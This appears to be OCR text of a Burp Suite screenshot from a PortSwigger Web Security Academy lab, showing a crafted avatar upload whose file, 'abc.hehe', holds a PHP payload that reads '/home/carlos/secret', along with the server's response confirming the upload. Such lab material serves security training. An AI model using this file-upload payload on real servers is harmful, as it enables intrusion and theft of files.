 Send
Cancel
< | ▾
> | ▾
Target: https://0a5c00e40453bb72c0ab1da5008700c
Request
Pretty Raw Hex
\n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a5c00e40453bb72c0ab1da5008700c9.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarytDJ4BUKCCB2mb1VH
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5c00e40453bb72c0ab1da5008700c9.web-security-academy.net
/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundarytDJ4BUKCCB2mb1VH
24 Content-Disposition: form-data; name="avatar"; filename="abc.hehe
"
25 Content-Type: text/plain
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundarytDJ4BUKCCB2mb1VH
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarytDJ4BUKCCB2mb1VH
33 Content-Disposition: form-data; name="csrf"
34
35 PzbSGEA08YmW62yRjLLUphSV0gUl9Ww0
36 ------WebKitFormBoundarytDJ4BUKCCB2mb1VH--
37
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Dec 2022 08:03:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 129
8
9 The file avatars/abc.hehe has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches